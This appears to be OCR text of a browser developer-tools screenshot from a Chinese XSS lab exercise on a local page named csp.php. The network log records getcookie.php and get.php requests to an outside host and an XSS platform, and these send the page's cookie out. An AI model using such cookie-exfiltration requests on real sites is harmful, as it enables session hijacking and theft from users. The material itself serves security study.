 192.168.1.3:82/xss/csp.ph
16:21
xsscom.com/index.php?do=api&
不安全
192.168.1.3:82/xss/csp.php
欢迎 元素 控制台 网络 源代码 应用程序 性能 内存 Lighthouse CSS 概述 开发人员资源 16
保留日志 禁用缓存 无限制
筛选器 反转 隐藏数据 URL 全部 Fetch/XHR JS CSS Img 媒体 字体 文档 WS Wasm 清单 其他 已阻止 Cookie 已阻止请求 第三方请求
使用大请求行 按帧分组 将待处理的请求包含在HAR 文件中
显示概述 捕获屏幕截图
2000 毫秒 4000 毫秒 6000 毫秒 8000 毫秒 10000 毫秒 12000 毫秒 14000 毫秒 16000 毫秒 18000 毫秒
名称
csp.php
u=1838809789,205932933&fm=253&fmt=...
getcookie.php?u=http://192.168.1.3:82/xss/...
csp.php
u=1838809789,205932933&fm=253&fmt=...
get.php?u=http://192.168.1.3:82/xss/csp.ph...
6 次请求 已传输1.7 kB 117 kB 条资源 完成: 15
标头 负载 预览 响应 发起程序 计时 Cookie
常规
请求 URL: http://47.94.236.117/get.php?u=http://192.168.1.3:82/xss/csp.php&c=name=xiaodi;
请求方法: GET
状态代码: 200 OK
远程地址: 47.94.236.117:80
引用者策略: strict-origin-when-cross-origin
响应标头 原始
Connection: keep-alive
Content-Encoding: gzip
英
20:26
2023-06-22